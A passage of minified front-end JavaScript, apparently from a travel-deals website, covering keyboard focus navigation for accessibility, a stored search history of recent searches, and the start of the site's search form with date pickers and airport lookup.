s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new 